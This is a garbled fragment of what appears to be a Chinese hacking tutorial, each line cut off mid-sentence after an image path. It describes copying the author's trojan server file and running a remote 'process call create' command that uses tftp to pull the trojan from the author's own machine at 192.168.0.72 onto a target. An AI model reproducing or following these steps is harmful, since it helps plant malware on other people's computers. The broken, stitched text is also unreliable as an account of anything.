 我输入d:\，然后把我的木马服务端server.ex
所示。
process call create "tftp –i 192.168.0.7
192.168.0.72是我自己电脑的ip。关于怎
，我们可以在cmd命令提示符下输入ipconf
如图4所示，这样就可以把木马的服务端发